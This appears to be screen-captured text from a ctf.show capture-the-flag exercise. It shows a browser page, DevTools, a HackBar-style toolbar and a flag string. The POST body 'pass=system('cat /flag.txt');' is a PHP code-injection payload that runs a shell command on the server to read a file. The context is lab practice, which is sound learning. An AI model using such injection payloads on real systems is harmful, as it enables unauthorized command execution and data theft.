 ctf.show Login dd5fdc42-164b view-source:htt
dd5fdc42-164b-47a0-a4d4-581619f656af.challenge.ctf.show/pass.php
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具 书签
Warning: Use of undefined constant pass - assumed 'pass' (this will throw an Error in a fu
ctfshow{af7d29c5-462c-43d0-b119-91e2b8a0c84d}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show
Elements Console Sources Network Performance Memory Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
https://dd5fdc42-164b-47a0-a4d4-581619f656af.challenge.ctf.show/pass.
Use POST method
enctype
application/x-www-form-urlencoded
Body
pass=system('cat /flag.txt');